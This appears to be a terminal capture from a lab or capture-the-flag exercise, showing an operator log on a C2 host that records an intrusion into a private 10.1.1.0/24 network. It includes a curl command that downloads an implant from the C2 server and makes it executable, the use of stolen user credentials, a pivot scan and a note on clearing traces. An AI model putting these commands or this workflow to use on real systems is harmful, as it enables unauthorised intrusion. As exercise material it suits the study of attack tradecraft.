 user@sliver-c2:~$ ls
logs
user@sliver-c2:~$ cd logs/
user@sliver-c2:~/logs$ ls
operations.log
user@sliver-c2:~/logs$ cat operations.log
# OPERATION NOTES  ACTION LOG
**Date:** [REDACTED]
**Operator:** [REDACTED]
**C2 Node:** 10.1.1.50
**Target Network:** 10.1.1.0/24
---

## Initial Access - 10.1.1.80
- successful access. Used creds for **userA**. No problems.
- **No AV** identified
- beacon install:
```bash   curl -O http://10.1.1.50:8080/CRITICAL_PENSION && chmod +x CRITICAL_PENSION```
- successful callback
- single user perms. Not much else to see - would need to escalate implant to see other other user data

## Pivot to 10.1.1.51
- From scans (non-aggressive): **10.1.1.51**  it's a **webserver** (Apache).
    - HTTP up
- ** AV ** ClamAV is running on 10.1.1.51.
    - clearing and exit